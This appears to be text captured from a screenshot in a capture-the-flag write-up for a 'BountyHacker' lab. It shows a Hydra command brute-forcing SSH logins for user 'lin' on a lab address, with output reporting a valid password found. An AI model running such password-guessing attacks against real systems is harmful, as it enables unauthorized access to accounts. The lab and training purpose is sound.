 gevik@cicuk {BountyHacker}$ hydra -l lin -P locks.txt 10.10.253.121 ssh
Hydra v9.1-dev (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military
*** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-11-10 11:52:29
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to
[DATA] max 16 tasks per 1 server, overall 16 tasks, 26 login tries (l:1/p:26), ~2 tries per
[DATA] attacking ssh://10.10.253.121:22/
[22][ssh] host: 10.10.253.121 login: lin password:
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-11-10 11:52:34
gevik@cicuk {BountyHacker}$